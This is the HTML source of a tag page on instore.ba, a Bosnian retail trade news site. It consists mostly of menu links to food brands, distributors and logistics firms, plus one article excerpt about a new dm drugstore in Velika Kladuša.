			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dm bh</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: dm bh</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/u-velikoj-kladusi-otvorena-prva-dm-prodavnica/"  rel="bookmark" class="td-image-wrap " title="U Velikoj Kladuši otvorena prva dm prodavnica" ><img class="entry-thumb" src="[data-uri]" alt="" title="U Velikoj Kladuši otvorena prva dm prodavnica" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/06/IM3_0189-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/u-velikoj-kladusi-otvorena-prva-dm-prodavnica/"  rel="bookmark" title="U Velikoj Kladuši otvorena prva dm prodavnica">U Velikoj Kladuši otvorena prva dm prodavnica</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T11:45:57+00:00" >June 24, 2022</time></span>                            </div>


            <div class="td-excerpt">
                Najveći drogerijski lanac u BiH, dm drogerie markt od danas posluje i u Velikoj Kladuši na adresi 1. maja bb, uz brojne pogodnosti i...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "939";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/otvoren-hipermarket-robot-u-kalesiji/"  rel="bookmark" class="td-image-wrap " title="Otvoren hipermarket Robot u Kalesiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otvoren hipermarket Robot u Kalesiji" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/08/Screenshot-2021-08-24-at-13.36.24-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
